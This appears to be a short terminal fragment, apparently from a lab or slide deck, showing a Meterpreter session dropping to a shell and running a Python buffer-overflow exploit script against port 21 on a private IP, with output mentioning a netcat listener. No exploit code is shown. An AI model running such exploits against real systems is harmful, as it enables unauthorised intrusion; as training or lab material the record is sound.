 meterpreter > shell
Process 5021 created.
Channel 0 created.
python exploitmeterpreter.py 10.0.0.39 21
[+] Attempting to send buffer overflow to server....
[+] Completed. Check netcat for server.
[+] Unable to connect to server. Check your IP address and port